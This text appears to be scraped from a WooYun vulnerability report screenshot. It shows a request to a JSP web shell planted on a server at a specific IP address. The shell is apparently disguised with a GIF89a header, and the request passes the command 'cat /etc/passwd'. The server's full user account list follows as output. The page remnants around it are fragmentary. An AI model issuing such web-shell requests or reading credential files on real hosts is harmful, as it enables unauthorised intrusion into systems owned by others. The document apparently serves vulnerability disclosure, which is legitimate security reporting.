 113.98.254.185/admin/web-data/tmp/info/1444697985001.jsp?pwd=023&i=cat /etc/passwd
百度 <Ctrl+K>
访问最多
GIF89a
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nginx:x:500:500::/home/nginx:/bin/bash
dnj:x:501:501::/home/dnj:/bin/bash
www.wooyun.org